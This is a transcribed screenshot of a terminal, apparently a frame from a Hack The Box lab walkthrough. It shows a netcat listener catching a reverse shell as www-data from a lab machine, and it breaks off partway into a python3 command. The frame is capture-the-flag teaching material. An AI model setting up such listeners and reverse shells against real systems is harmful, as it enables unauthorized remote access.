 Applications Places System Wed Apr 12, 21:32
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.198.
Ncat: Connection from 10.10.11.198:55328.
bash: cannot set terminal process group (809): Inappropriate ioctl for device
bash: no job control in this shell
www-data@encoding:~/image/actions$ python3 -c '
[0] 0:sudo 1:python3- 2:nc*Z "parrot" 21:32 12-Apr-23